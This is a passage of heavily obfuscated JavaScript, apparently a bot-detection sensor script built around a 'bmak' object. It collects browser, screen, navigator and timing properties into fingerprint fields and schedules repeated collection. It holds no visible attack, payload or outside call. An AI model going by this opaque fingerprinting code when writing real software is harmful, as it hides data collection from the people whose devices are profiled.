TgR=Up(kd[bq()[UC(bN)](Vp,Jl,d9,HT(HT(tK)))].bmak[Fw(typeof t8()[Qn(bp)],DM('',[][[]]))?t8()[Qn(VF)](tJ,Vp,g9):t8()[Qn(BU)](Ap,IC,vf)],bN);var bp1=cY(tK);var DBR=cY(tK);var bVR=cY(tK);var MzR=cY(t3[tK]);var nOR=cY(tK);var fIR=cY(tK);var AgR=cY(tK);var M5R=cY(tK);try{var X31=lL.length;var ZHR=HT(HT(M4));M5R=kd[Fw(typeof A7()[f9(nZ)],'undefined')?A7()[f9(tK)].apply(null,[wM,bN,Xz1,JK]):A7()[f9(sQ)](OI1,H9,dJ,LC)](bx(DW()[rT(nb)].call(null,YF,Yh,gM,BC,Yb),kd[bq()[UC(bN)](wm,Jl,d9,QP)])||Fj1(kd[Bh()[mX(qx)].apply(null,[UD1,Xj1,Xn])][UK()[JX(MQ)](K9,Aw,X9)],Gx)||Fj1(kd[Bh()[mX(qx)](UD1,HT([]),Xn)][lN()[zX(Zw)].apply(null,[wt,Fp])],t3[bN]));}catch(DA1){lL.splice(wE(X31,tK),Infinity,Xn);M5R=cY(P1[Fw(typeof t8()[Qn(rm)],DM('',[][[]]))?t8()[Qn(VF)](MI1,HT({}),Ig1):t8()[Qn(nZ)](bM,HT([]),AP)]());}try{var gA1=lL.length;var EA1=HT({});bp1=kd[bq()[UC(bN)].apply(null,[HT(HT({})),Jl,d9,QG])][lN()[zX(TN)](GR1,qG)]?kd[bq()[UC(bN)].apply(null,[HT({}),Jl,d9,Jl])][lN()[zX(TN)].apply(null,[GR1,qG])][Bh()[mX(V7)](jA,pq,Fq)]:cY(tK);}catch(zVR){lL.splice(wE(gA1,tK),Infinity,Xn);bp1=cY(tK);}try{var wRR=lL.length;var A4R=HT({});DBR=kd[k7(typeof bq()[UC(HO1)],DM('',[][[]]))?bq()[UC(bN)](hb,Jl,d9,Z7):bq()[UC(Jl)](HT(HT(Gx)),ls1,l51,HT(tK))][k7(typeof lN()[zX(cQ)],DM([],[][[]]))?lN()[zX(TN)](GR1,qG):lN()[zX(AP)](WI1,Mn)]?kd[bq()[UC(bN)](Cb,Jl,d9,Bc)][lN()[zX(TN)](GR1,qG)][gl()[Yr(Cf)].apply(null,[Kq,cE,Hc,tf,kw,Fp])]:cY(t3[tK]);}catch(mkR){lL.splice(wE(wRR,tK),Infinity,Xn);DBR=cY(t3[tK]);}try{var c31=lL.length;var dDR=HT(VV);bVR=kd[bq()[UC(bN)].apply(null,[Qw,Jl,d9,jc])][lN()[zX(TN)](GR1,qG)]?kd[bq()[UC(bN)].apply(null,[G8,Jl,d9,O3])][lN()[zX(TN)].apply(null,[GR1,qG])][Fw(typeof t8()[Qn(lA)],'undefined')?t8()[Qn(VF)](Rv1,Bb,bm):t8()[Qn(V7)].apply(null,[Fs1,sQ,Bb])]:cY(tK);}catch(EBR){lL.splice(wE(c31,tK),Infinity,Xn);bVR=cY(t3[tK]);}try{var zzR=lL.length;var g31=HT(HT(M4));MzR=kd[k7(typeof bq()[UC(Qw)],'undefined')?bq()[UC(bN)](HT(Gx),Jl,d9,QP):bq()[UC(Jl)].apply(null,[Yb,K0,g51,QC])][lN()[zX(TN)].apply(null,[GR1,qG])]?kd[bq()[UC(bN)](Z7,Jl,d9,HT(HT([])))][lN()[zX(TN)].apply(null,[GR1,qG])][k7(typeof bq()[UC(HD1)],'undefined')?bq()[UC(nE)].call(null,wm,pF,Hn,HT(tK)):bq()[UC(Jl)](kw,nq,HO1,Lm)]:cY(tK);}catch(UHR){lL.splice(wE(zzR,tK),Infinity,Xn);MzR=cY(tK);}try{var fHR=lL.length;var POR=HT({});nOR=kd[bq()[UC(bN)](BU,Jl,d9,HA)][Fw(typeof Bh()[mX(Xn)],DM('',[][[]]))?Bh()[mX(tf)](In,HT([]),Um):Bh()[mX(pC)].call(null,pE,HT(tK),YJ)]||(kd[Bh()[mX(r6)](qx,HT(Gx),wk1)][Bh()[mX(N7)].call(null,Pg1,HT(Gx),FA)]&&bx(k7(typeof bq()[UC(N11)],DM([],[][[]]))?bq()[UC(lm)](pm,n9,nq,K9):bq()[UC(Jl)](lA,hj1,ls1,pm),kd[Bh()[mX(r6)](qx,hb,wk1)][Bh()[mX(N7)](Pg1,Cb,FA)])?kd[Bh()[mX(r6)].call(null,qx,nf,wk1)][Bh()[mX(N7)].call(null,Pg1,tm,FA)][bq()[UC(lm)].apply(null,[qG,n9,nq,tn])]:kd[Bh()[mX(r6)](qx,Bt,wk1)][gl()[Yr(Pw)].apply(null,[Iw,jQ,UA,qx,HT(HT([])),pq])]&&bx(Fw(typeof bq()[UC(HD1)],DM([],[][[]]))?bq()[UC(Jl)](Qw,nV1,U51,HT(HT({}))):bq()[UC(lm)](cQ,n9,nq,Vm),kd[Bh()[mX(r6)](qx,tK,wk1)][gl()[Yr(Pw)].call(null,Iw,nb,UA,HT(HT(Gx)),HT(HT(tK)),pq)])?kd[k7(typeof Bh()[mX(JK)],DM('',[][[]]))?Bh()[mX(r6)](qx,jQ,wk1):Bh()[mX(tf)](fs1,Yh,ws1)][gl()[Yr(Pw)](Iw,SS,UA,n9,nf,pq)][bq()[UC(lm)](jA,n9,nq,nZ)]:cY(tK));}catch(VBR){lL.splice(wE(fHR,tK),Infinity,Xn);nOR=cY(tK);}try{var ZIR=lL.length;var mRR=HT({});fIR=kd[Fw(typeof bq()[UC(r3)],DM('',[][[]]))?bq()[UC(Jl)].apply(null,[nZ,rV1,tK,Lb]):bq()[UC(bN)].apply(null,[th,Jl,d9,g3])][t8()[Qn(pC)].call(null,cC,hb,Ih)]||(kd[Bh()[mX(r6)](qx,Yh,wk1)][Bh()[mX(N7)].call(null,Pg1,MQ,FA)]&&bx(bq()[UC(JQ)](HT(HT(Gx)),Bt,j6,qG),kd[Bh()[mX(r6)](qx,YF,wk1)][Bh()[mX(N7)](Pg1,O3,FA)])?kd[Bh()[mX(r6)].call(null,qx,Vm,wk1)][Bh()[mX(N7)].call(null,Pg1,HT(HT(tK)),FA)][bq()[UC(JQ)].apply(null,[zv1,Bt,j6,TN])]:kd[k7(typeof Bh()[mX(Gn)],DM('',[][[]]))?Bh()[mX(r6)](qx,XJ,wk1):Bh()[mX(tf)](Vt,HT(HT(Gx)),mb)][gl()[Yr(Pw)](Iw,Bb,UA,IC,nb,pq)]&&bx(bq()[UC(JQ)](HO1,Bt,j6,HT(tK)),kd[k7(typeof Bh()[mX(pq)],DM('',[][[]]))?Bh()[mX(r6)].apply(null,[qx,hw,wk1]):Bh()[mX(tf)](f41,cE,RC)][gl()[Yr(Pw)](Iw,XJ,UA,Ih,Ln,pq)])?kd[k7(typeof Bh()[mX(UD1)],DM([],[][[]]))?Bh()[mX(r6)](qx,tn,wk1):Bh()[mX(tf)].call(null,L41,HT(HT(tK)),qs1)][gl()[Yr(Pw)].call(null,Iw,jc,UA,pq,Pg1,pq)][bq()[UC(JQ)](c6,Bt,j6,QP)]:cY(tK));}catch(TA1){lL.splice(wE(ZIR,tK),Infinity,Xn);fIR=cY(tK);}try{var ROR=lL.length;var QRR=HT(HT(M4));AgR=bx(bq()[UC(nQ)].call(null,HT([]),gM,CE,pm),kd[bq()[UC(bN)](pF,Jl,d9,wN)])&&k7(typeof kd[bq()[UC(bN)].call(null,IC,Jl,d9,Yh)][bq()[UC(nQ)](vf,gM,CE,Pm)],A7()[f9(nZ)](wm,HM,Rr,Fp))?kd[bq()[UC(bN)].apply(null,[jc,Jl,d9,fQ])][Fw(typeof bq()[UC(tK)],DM('',[][[]]))?bq()[UC(Jl)](HT([]),Vg1,Pn,Zw):bq()[UC(nQ)](nZ,gM,CE,xM)]:cY(tK);}catch(E31){lL.splice(wE(ROR,tK),Infinity,Xn);AgR=cY(tK);}vRR=kd[k7(typeof lN()[zX(c11)],DM([],[][[]]))?lN()[zX(Fp)].apply(null,[QP,hb]):lN()[zX(AP)].apply(null,[tm,zC])](Up(kd[bq()[UC(bN)](z6,Jl,d9,pw)].bmak[t8()[Qn(BU)](Ap,QC,vf)],Jm(dA1,dA1)),Jl);v5R=kd[lN()[zX(Fp)].apply(null,[QP,hb])](Up(vRR,Yb),Jl);var g5R=kd[Bh()[mX(Hm)](kw,H7,mC)][gl()[Yr(XJ)].call(null,SA,hx,c9,jA,hQ,VF)]();var Z4R=kd[lN()[zX(Fp)](QP,hb)](Up(Jm(g5R,Z9),bN),t3[O3]);var ggR=Bh()[mX(bN)](Np,Pm,Ig1)[UK()[JX(pq)](HT(HT({})),D7,Xn)](g5R);ggR=DM(ggR[bq()[UC(wN)].call(null,tm,MC,kM,hx)](Gx,t3[Vp]),Z4R);fVR();var h4R=TY1();var VDR=Cb1(h4R,Hm);var GVR=VDR[Gx];var bDR=VDR[tK];var tDR=VDR[bN];var J5R=VDR[AP];var qkR=kd[bq()[UC(bN)](HM,Jl,d9,Pw)][lN()[zX(Sn)].call(null,l6,gM)]?tK:Gx;var GIR=kd[bq()[UC(bN)].apply(null,[H7,Jl,d9,pq])][Bh()[mX(rm)](XA,BU,g9)]?tK:Gx;var L31=kd[bq()[UC(bN)](HT(HT(Gx)),Jl,d9,hw)][k7(typeof QQ()[PJ(H9)],'undefined')?QQ()[PJ(Pm)](pw,Iw,mD1,G8):QQ()[PJ(lA)](jA,jw,zQ,mq)]?t3[tK]:Gx;var Op1=[N0(VI,[A7()[f9(cQ)].call(null,Hw,Gx,YF,HT(Gx)),tOR]),N0(VI,[A7()[f9(ng1)].apply(null,[I41,Pg1,U6,HD1]),Zc(Mg,[])]),N0(VI,[DW()[rT(hb)](G8,AP,Sn,RE,HT({})),GVR]),N0(VI,[t8()[Qn(pQ)].apply(null,[nE,HT(HT({})),z6]),bDR]),N0(VI,[Bh()[mX(pQ)].apply(null,[Jb,Rr,d41]),tDR]),N0(VI,[A7()[f9(Jt)](CY,HT(HT([])),b41,Bc),J5R]),N0(VI,[A7()[f9(G11)].apply(null,[LA,jc,Gx,kw]),qkR]),N0(VI,[A7()[f9(cE)](QC,wm,QC,HT(HT([]))),GIR]),N0(VI,[t8()[Qn(mA)](jj1,cQ,Xj1),L31]),N0(VI,[Fw(typeof gl()[Yr(tK)],DM(Bh()[mX(bN)](Np,D9,Ig1),[][[]]))?gl()[Yr(tK)].apply(null,[MM,bS,L51,LC,r6,LC]):gl()[Yr(QP)](pC,pw,Ks1,g3,qG,AP),vRR]),N0(VI,[DW()[rT(C9)].call(null,Vm,AP,nE,Zp,Fp),c1R]),N0(VI,[Fw(typeof A7()[f9(mb)],DM([],[][[]]))?A7()[f9(tK)](dI1,HT([]),EZ,kw):A7()[f9(l11)].call(null,nQ,HT({}),pF,th),bp1]),N0(VI,[t8()[Qn(Kc)](lt,Lb,tK),DBR]),N0(VI,[Fw(typeof A7()[f9(H9)],'undefined')?A7()[f9(tK)].call(null,mj1,JK,P11,HT(tK)):A7()[f9(QH1)](zg1,Pm,l7,Bt),bVR]),N0(VI,[k7(typeof DW()[rT(VF)],DM([],[][[]]))?DW()[rT(Pm)].apply(null,[tf,AP,YR1,n11,QP]):DW()[rT(Bb)](Xj1,Q0,AV1,Hg1,jQ),MzR]),N0(VI,[DW()[rT(wm)].call(null,HM,AP,nQ,fp,mq),fIR]),N0(VI,[Fw(typeof bq()[UC(Qw)],'undefined')?bq()[UC(Jl)].call(null,HT(HT([])),Dg1,GY,HT([])):bq()[UC(v6)].apply(null,[HT(tK),Ln,Ww,lA]),nOR]),N0(VI,[UK()[JX(Kc)](JK,Qw,tf),AgR]),N0(VI,[DW()[rT(MQ)](hb,AP,Kq,gk1,Qw),Rm1()]),N0(VI,[Fw(typeof lN()[zX(TN)],DM('',[][[]]))?lN()[zX(AP)].call(null,hb,Y51):lN()[zX(gM)].apply(null,[z9,pw]),jRR]),N0(VI,[A7()[f9(Y7)].apply(null,[QP,bQ,UY,jQ]),ggR]),N0(VI,[Bh()[mX(mA)](pm,QC,PC),TgR]),N0(VI,[QQ()[PJ(wm)](nf,pQ,c7,AP),x5R])];var YBR=qz(Op1,Dn1);var xOR;return lL.pop(),xOR=YBR,xOR;};var TY1=function(){return ZN1.apply(this,[qv,arguments]);};var zc1=function(){var sp1;lL.push(rz1);return sp1=[N0(VI,[lN()[zX(YR1)](G51,QP),Bh()[mX(bN)].call(null,Np,fQ,TA)]),N0(VI,[Fw(typeof UK()[JX(BU)],DM([],[][[]]))?UK()[JX(Ih)].call(null,HT(HT(Gx)),YO1,wA):UK()[JX(gM)].call(null,Vm,IW,nb),WBR?WBR[t8()[Qn(g3)].apply(null,[km,tn,hb])]():Bh()[mX(bN)](Np,HT(tK),TA)]),N0(VI,[Bh()[mX(nE)](kJ,Yh,Lc),Nc1||Bh()[mX(bN)](Np,fQ,TA)])],lL.pop(),sp1;};var h5R=function(){lL.push(p6);if(BDR&&HT(BDR[A7()[f9(V7)](JM,JK,pw,Lb)])){BDR=kd[gl()[Yr(bN)].apply(null,[U7,Xn,jU,QG,HT(HT({})),VF])][lN()[zX(nZ)](FU,Bt)](BDR,pF1(),N0(VI,[A7()[f9(V7)](JM,HT(HT(tK)),pw,nf),HT(HT({}))]));}lL.pop();};var RBR=function(){RgR=HT(HT(VV));lL.push(kA);var lRR=wU1();SIR=kd[Bh()[mX(hw)].apply(null,[c6,HT(HT(Gx)),dU])](function(){mDR=O81();NIR=Zc(Dj,[]);lL.push(G6);EDR=DX1();nVR=kd[Fw(typeof Bh()[mX(V7)],'undefined')?Bh()[mX(tf)].apply(null,[UO1,HT(HT([])),Uk1]):Bh()[mX(hw)].call(null,c6,pw,xX)](function PIR(){lL.push(Cp);var sIR;return sIR=sM1()[gl()[Yr(tn)](X6,MQ,DE,rm,Cf,r6)](function lOR(FDR){lL.push(Xt);while(tK)switch(FDR[lN()[zX(nb)](NV1,fQ)]=FDR[bq()[UC(tm)].call(null,z6,xM,YK,rm)]){case Gx:K4R=Zc(WH,[]);R4R=Zc(Eg,[]);Bc1=Bh()[mX(bN)](Np,HT(HT({})),sE)[UK()[JX(pq)].apply(null,[HT(HT({})),X4,Xn])](ql1(),t8()[Qn(bp)](nW,th,UY))[UK()[JX(pq)].apply(null,[HT(HT([])),X4,Xn])](dY1);VRR=Lv1();MIR=b51(pv,[]);YkR=SF1();AA1=FS1();DVR=JU1();FDR[bq()[UC(tm)](W9,xM,YK,Lm)]=t3[O3];{var qDR;return qDR=sM1()[DW()[rT(tf)].call(null,MQ,r6,gj1,kE,Lb)](SW1()),lL.pop(),qDR;}case Jl:SOR=FDR[k7(typeof UK()[JX(W9)],DM([],[][[]]))?UK()[JX(XJ)](IC,gQ,bN):UK()[JX(Ih)](nf,tK,BI1)];bc1=kd[Bh()[mX(hw)].apply(null,[c6,tf,qf])](function(){f31=Zc(rg,[]);lL.push(YF);vY1=sF1();UY1=b51(gk,[]);LRR=Zc(Og,[]);NOR=kd[Bh()[mX(hw)].call(null,c6,YF,OQ)](function JRR(){var Rc1;var p1R;lL.push(Zw);return p1R=sM1()[gl()[Yr(tn)](E11,cQ,DE,HT(HT(Gx)),C9,r6)](function F1R(E4R){lL.push(lm);while(tK)switch(E4R[lN()[zX(nb)].apply(null,[fA,fQ])]=E4R[k7(typeof bq()[UC(lA)],DM('',[][[]]))?bq()[UC(tm)](hx,xM,j51,qG):bq()[UC(Jl)].apply(null,[hQ,IB1,Tj1,Vm])]){case Gx:if(YA1){E4R[k7(typeof bq()[UC(bp)],'undefined')?bq()[UC(tm)].apply(null,[HA,xM,j51,tK]):bq()[UC(Jl)].apply(null,[MQ,dE,nQ,HT(tK)])]=AP;break;}E4R[bq()[UC(tm)].apply(null,[Xn,xM,j51,G8])]=AP;{var pOR;return pOR=sM1()[DW()[rT(tf)](th,r6,kV1,kE,K9)](Tt1()),lL.pop(),pOR;}case AP:Rc1=wU1();SkR=wE(Rc1,lRR);if(W61){kt1=Jl;LJ1(HT(VV));}pgR=HT({});case Ih:case QQ()[PJ(nZ)](Hm,kE,jU,AP):{var D1R;return D1R=E4R[bq()[UC(YF)](HT(tK),tm,S0,z6)](),lL.pop(),D1R;}}lL.pop();},null,null,null,kd[bq()[UC(O3)].call(null,pw,Zw,VA,HT({}))]),lL.pop(),p1R;},Gx);pgR=HT(HT(VV));lL.pop();cVR=HT(HT(M4));},P1[gl()[Yr(Xn)].apply(null,[gC,jc,TN,bN,cQ,AP])]());cVR=HT(HT(VV));T31=HT(HT(M4));case JK:case QQ()[PJ(nZ)].apply(null,[jc,TM,jU,AP]):{var kDR;return kDR=FDR[bq()[UC(YF)].call(null,Jl,tm,JJ,AP)](),lL.pop(),kDR;}}lL.pop();},null,null,null,kd[bq()[UC(O3)](HT(tK),Zw,xN,Lb)]),lL.pop(),sIR;},Gx);T31=HT(HT([]));lL.pop();D5R=HT({});},t3[bN]);lL.pop();D5R=HT(HT([]));};var KRR=function(){var GzR=BW1();var jgR=GzR[Gx];var QY1=GzR[tK];if(HT(Tq1)&&(Fj1(jgR,cY(tK))||Fj1(bA1,Fp))){D31();Tq1=HT(HT(VV));}if(Fw(QY1,cY(t3[tK]))||d7(k31,QY1)||N31){N31=HT([]);return HT(HT(VV));}return HT({});};var cm1=function(qVR,S5R){lL.push(d6);var TBR=Fj1(arguments[Fw(typeof lN()[zX(Vp)],'undefined')?lN()[zX(AP)].apply(null,[X0,qx]):lN()[zX(Gx)](OW,Rr)],bN)&&k7(arguments[bN],undefined)?arguments[bN]:HT(VV);k31++;Tq1=HT(VV);DJ1();if(Fw(S5R,HT(HT({})))){ZE1[lN()[zX(LC)].call(null,Yw,Ih)]=HT({});var pc1=HT([]);var QBR=qVR[QQ()[PJ(hx)].apply(null,[sQ,tB1,LC,VF])];var q1R=qVR[Bh()[mX(lm)](n9,K9,RP)];var CzR;if(k7(q1R,undefined)&&Fj1(q1R[lN()[zX(Gx)](OW,Rr)],Gx)){try{var HRR=lL.length;var V31=HT(HT(M4));CzR=kd[gl()[Yr(IC)].apply(null,[Rw,Qw,bQ,SS,G8,Hm])][lN()[zX(MQ)](l9,lA)](q1R);}catch(ZDR){lL.splice(wE(HRR,tK),Infinity,d6);}}if(k7(QBR,undefined)&&Fw(QBR,sY)&&k7(CzR,undefined)&&CzR[A7()[f9(YQ)](hf,HT(HT([])),TN,VF)]&&Fw(CzR[A7()[f9(YQ)](hf,Xn,TN,HA)],HT(HT({})))){pc1=HT(HT(VV));ZE1[gl()[Yr(g3)](qz1,VF,Bb,sO1,r6,JK)]=Gx;var pp1=xE1(Lt(Ud1));var kIR=kd[lN()[zX(Fp)](bC,hb)](Up(wU1(),Z9),Jl);ZE1[QQ()[PJ(fQ)](c6,p7,DV1,QG)]=kIR;if(k7(pp1,undefined)&&HT(kd[UK()[JX(SS)].apply(null,[Pw,bV,C9])](pp1))&&Fj1(pp1,Gx)){if(Fj1(kIR,Gx)&&Fj1(pp1,kIR)){ZE1[Bh()[mX(hQ)](O3,r6,Kj1)]=kd[bq()[UC(bN)].call(null,pm,Jl,LA,vf)][Bh()[mX(hw)](c6,xM,MM)](function(){EG1();},Jm(wE(pp1,kIR),Z9));}else{ZE1[Bh()[mX(hQ)](O3,dJ,Kj1)]=kd[bq()[UC(bN)].call(null,th,Jl,LA,Qw)][Bh()[mX(hw)](c6,nb,MM)](function(){EG1();},Jm(Gn1,Z9));}}else{ZE1[Bh()[mX(hQ)](O3,G8,Kj1)]=kd[bq()[UC(bN)](MQ,Jl,LA,rm)][Bh()[mX(hw)](c6,Rr,MM)](function(){EG1();},Jm(Gn1,Z9));}}if(Fw(pc1,HT(VV))){ZE1[Fw(typeof gl()[Yr(Bt)],DM(Bh()[mX(bN)].call(null,Np,Ih,RJ),[][[]]))?gl()[Yr(tK)](nj1,Cf,j7,pq,Hm,JJ):gl()[Yr(g3)](qz1,z6,Bb,HT(HT(tK)),Jw,JK)]++;if(d7(ZE1[gl()[Yr(g3)].apply(null,[qz1,HO1,Bb,O3,Lb,JK])],AP)){ZE1[Bh()[mX(hQ)](O3,Cb,Kj1)]=kd[Fw(typeof bq()[UC(nQ)],'undefined')?bq()[UC(Jl)](vf,kM,tA,hQ):bq()[UC(bN)](HT([]),Jl,LA,jc)][Fw(typeof Bh()[mX(Ln)],DM([],[][[]]))?Bh()[mX(tf)](lQ,hw,zE):Bh()[mX(hw)].apply(null,[c6,vf,MM])](function(){EG1();},Z9);}else{ZE1[Bh()[mX(hQ)].call(null,O3,nb,Kj1)]=kd[Fw(typeof bq()[UC(Sn)],'undefined')?bq()[UC(Jl)](Cq,pb,OQ,jc):bq()[UC(bN)](Rr,Jl,LA,cQ)][Bh()[mX(hw)](c6,HT(HT(Gx)),MM)](function(){EG1();},t3[Lm]);ZE1[lN()[zX(Cb)].apply(null,[cC,Yb])]=HT(HT(VV));ZE1[gl()[Yr(g3)].call(null,qz1,HM,Bb,xM,VF,JK)]=Gx;}}}else if(TBR){Jw1(qVR,TBR);}lL.pop();};var LJ1=function(GgR){lL.push(PC);var Z31=Fj1(arguments[lN()[zX(Gx)].call(null,WT,Rr)],t3[tK])&&k7(arguments[tK],undefined)?arguments[tK]:HT(HT(M4));var Vp1=Fj1(arguments[Fw(typeof lN()[zX(fQ)],'undefined')?lN()[zX(AP)](gC,YM):lN()[zX(Gx)](WT,Rr)],bN)&&k7(arguments[t3[Bb]],undefined)?arguments[bN]:HT(VV);var rp1=Fj1(arguments[Fw(typeof lN()[zX(sQ)],DM([],[][[]]))?lN()[zX(AP)](Pm,Nc):lN()[zX(Gx)].apply(null,[WT,Rr])],t3[kw])&&k7(arguments[AP],undefined)?arguments[t3[kw]]:HT(HT(M4));var LkR=Fj1(arguments[Fw(typeof lN()[zX(Ln)],'undefined')?lN()[zX(AP)].apply(null,[UY,Ot]):lN()[zX(Gx)].apply(null,[WT,Rr])],Hm)&&k7(arguments[Hm],undefined)?arguments[Hm]:HT({});var mA1=HT(VV);var kY1=D4R&&KgR(Z31,Vp1,rp1,LkR);var Z1R=HT(kY1)&&CRR(GgR);var LzR=KRR();if(LkR&&HT(kY1)){lL.pop();return;}lL.pop();if(kY1){jc1();U91();bA1=DM(bA1,t3[tK]);mA1=HT(HT([]));qBR--;zkR--;}else if(k7(GgR,undefined)&&Fw(GgR,HT(M4))){if(Z1R){jc1();U91();bA1=DM(bA1,t3[tK]);mA1=HT(HT(VV));}}else if(Z1R||LzR){jc1();U91();bA1=DM(bA1,tK);mA1=HT(HT(VV));}if(PgR){if(HT(mA1)){jc1();U91();}}};var CRR=function(UVR){lL.push(p7);var LgR=cY(tK);var cRR=cY(tK);var NkR=HT([]);if(DkR){try{var GHR=lL.length;var rzR=HT([]);if(Fw(ZE1[lN()[zX(LC)].call(null,VQ,Ih)],HT({}))&&Fw(ZE1[k7(typeof lN()[zX(c6)],DM([],[][[]]))?lN()[zX(Cb)].call(null,dO1,Yb):lN()[zX(AP)](fv1,Kg1)],HT([]))){LgR=kd[lN()[zX(Fp)](gO1,hb)](Up(wU1(),Z9),Jl);var KBR=wE(LgR,ZE1[QQ()[PJ(fQ)].apply(null,[pq,hJ,DV1,QG])]);cRR=UA1();var cBR=HT(HT(M4));if(Fw(cRR,kd[k7(typeof A7()[f9(Ln)],'undefined')?A7()[f9(sQ)](zp,HT([]),dJ,th):A7()[f9(tK)](Ft,HD1,MR1,MQ)][UK()[JX(UD1)].call(null,HT({}),Wt,tn)])||Fj1(cRR,Gx)&&HG1(cRR,DM(LgR,h1R))){cBR=HT(HT(VV));}if(Fw(UVR,HT(HT({})))){if(Fw(cBR,HT({}))){if(k7(ZE1[k7(typeof Bh()[mX(pE)],'undefined')?Bh()[mX(hQ)].apply(null,[O3,HT({}),x6]):Bh()[mX(tf)](wM,z6,KY)],undefined)&&k7(ZE1[Bh()[mX(hQ)](O3,Jl,x6)],null)){kd[bq()[UC(bN)].call(null,HT([]),Jl,EZ,Zw)][QQ()[PJ(H9)].apply(null,[HO1,Fb,tB1,Yh])](ZE1[Bh()[mX(hQ)].call(null,O3,Z7,x6)]);}ZE1[Bh()[mX(hQ)].call(null,O3,hw,x6)]=kd[bq()[UC(bN)].apply(null,[nZ,Jl,EZ,HO1])][Bh()[mX(hw)](c6,HT(Gx),qt)](function(){EG1();},Jm(wE(cRR,LgR),t3[YF]));ZE1[gl()[Yr(g3)].apply(null,[S3,jQ,Bb,HT(HT({})),th,JK])]=Gx;}else{NkR=HT(HT([]));}}else{var tA1=HT({});if(Fj1(ZE1[QQ()[PJ(fQ)](Xj1,hJ,DV1,QG)],Gx)&&d7(KBR,wE(Gn1,h1R))){tA1=HT(HT([]));}if(Fw(cBR,HT({}))){var OzR=Jm(wE(cRR,LgR),Z9);if(k7(ZE1[Bh()[mX(hQ)].apply(null,[O3,r6,x6])],undefined)&&k7(ZE1[Bh()[mX(hQ)].apply(null,[O3,Vm,x6])],null)){kd[bq()[UC(bN)](hw,Jl,EZ,bQ)][QQ()[PJ(H9)](MQ,Fb,tB1,Yh)](ZE1[Bh()[mX(hQ)].call(null,O3,MQ,x6)]);}ZE1[Bh()[mX(hQ)].call(null,O3,BU,x6)]=kd[Fw(typeof bq()[UC(g3)],'undefined')?bq()[UC(Jl)].apply(null,[th,K3,Fv1,kJ]):bq()[UC(bN)].call(null,Pg1,Jl,EZ,Cb)][Bh()[mX(hw)].apply(null,[c6,tK,qt])](function(){EG1();},Jm(wE(cRR,LgR),t3[YF]));}else if((Fw(ZE1[k7(typeof QQ()[PJ(pm)],DM([],[][[]]))?QQ()[PJ(fQ)].call(null,YF,hJ,DV1,QG):QQ()[PJ(lA)](JK,nE,Jt,Xw)],cY(tK))||Fw(tA1,HT(HT(M4))))&&(Fw(cRR,cY(P1[t8()[Qn(nZ)].call(null,AK,HT(HT({})),AP)]()))||cBR)){if(k7(ZE1[Fw(typeof Bh()[mX(Pg1)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[HE,Rr,p7]):Bh()[mX(hQ)](O3,HM,x6)],undefined)&&k7(ZE1[Bh()[mX(hQ)](O3,HT(HT({})),x6)],null)){kd[bq()[UC(bN)](HT(HT([])),Jl,EZ,VF)][QQ()[PJ(H9)](XJ,Fb,tB1,Yh)](ZE1[Fw(typeof Bh()[mX(Op)],DM('',[][[]]))?Bh()[mX(tf)](Tt,n9,M51):Bh()[mX(hQ)](O3,H7,x6)]);}NkR=HT(HT([]));}}}}catch(l1R){lL.splice(wE(GHR,tK),Infinity,p7);}}if(Fw(NkR,HT(HT({})))){ZE1[DW()[rT(Bt)](Pw,G8,Zp,Hw,JK)]|=bw1;}var CDR;return lL.pop(),CDR=NkR,CDR;};var KgR=function(hzR,FOR,T5R,vA1){var p31=HT(VV);var xDR=Fj1(zkR,t3[bN]);lL.push(p9);var bkR=Fj1(qBR,t3[bN]);var fA1=hzR||T5R||vA1;var ZBR=fA1?xDR&&bkR:bkR;var URR=fA1||FOR;if(DkR&&URR&&ZBR&&lM1(FOR)){p31=HT(HT(VV));if(FOR){ZE1[DW()[rT(Bt)].call(null,K9,G8,sq,Hw,Jl)]|=T01;}else if(hzR){ZE1[Fw(typeof DW()[rT(lA)],DM([],[][[]]))?DW()[rT(Bb)].apply(null,[zv1,Uc,At,Rk1,Cq]):DW()[rT(Bt)](tK,G8,sq,Hw,Xj1)]|=EM1;}else if(T5R){ZE1[DW()[rT(Bt)](hQ,G8,sq,Hw,wm)]|=HZ1;}else if(vA1){ZE1[DW()[rT(Bt)].apply(null,[H7,G8,sq,Hw,HT(HT(Gx))])]|=k71;}}var tY1;return lL.pop(),tY1=p31,tY1;};var UA1=function(){var dc1=xE1(Lt(Ud1));lL.push(V7);dc1=Fw(dc1,undefined)||kd[Fw(typeof UK()[JX(T7)],'undefined')?UK()[JX(Ih)](HD1,gC,G41):UK()[JX(SS)].call(null,HT(HT({})),Yl,C9)](dc1)||Fw(dc1,cY(tK))?kd[A7()[f9(sQ)].apply(null,[OY,Z7,dJ,C9])][UK()[JX(UD1)].call(null,Ln,Ct,tn)]:dc1;var nRR;return lL.pop(),nRR=dc1,nRR;};var xE1=function(XBR){return ZN1.apply(this,[LD,arguments]);};var xA1=function(){lL.push(k9);var LY1=P1[A7()[f9(MJ)](G7,QC,H7,H7)]();kd[Bh()[mX(hw)](c6,pw,KU)](function(){zBR();},LY1);lL.pop();};var zBR=function(){lL.push(Fg1);try{var z1R=lL.length;var XY1=HT(HT(M4));var EY1=Bh()[mX(bN)](Np,K9,UP);var rA1;if(kd[Bh()[mX(r6)].call(null,qx,nf,nX)][UK()[JX(lm)](bN,zF,Ln)])rA1=kd[Bh()[mX(r6)](qx,QP,nX)][UK()[JX(lm)](th,zF,Ln)];if(HT(rA1)){var AzR=kd[Bh()[mX(r6)].call(null,qx,nZ,nX)][t8()[Qn(Sz1)](I8,Fp,pF)](lN()[zX(v6)](QL,vf));if(AzR[lN()[zX(Gx)].apply(null,[vD,Rr])])rA1=AzR[wE(AzR[Fw(typeof lN()[zX(kR1)],'undefined')?lN()[zX(AP)](g6,Q51):lN()[zX(Gx)].apply(null,[vD,Rr])],tK)];}if(rA1&&rA1[t8()[Qn(xM)](Fv1,Pm,Pw)]){EY1=rA1[Fw(typeof t8()[Qn(mq)],DM([],[][[]]))?t8()[Qn(VF)].call(null,IR1,Pw,fA):t8()[Qn(xM)](Fv1,HT(HT([])),Pw)];}else if(pQ1&&k7(pQ1,A7()[f9(l7)].call(null,PZ,nZ,lm,HT(HT(Gx))))&&k7(pQ1,UK()[JX(hb)](Bc,kU,YF))){EY1=pQ1;}else{kd[Fw(typeof Bh()[mX(l11)],DM([],[][[]]))?Bh()[mX(tf)].call(null,UH1,TN,LJ):Bh()[mX(hw)].call(null,c6,fQ,PF)](function(){zBR();},t3[Lm]);lL.pop();return;}var 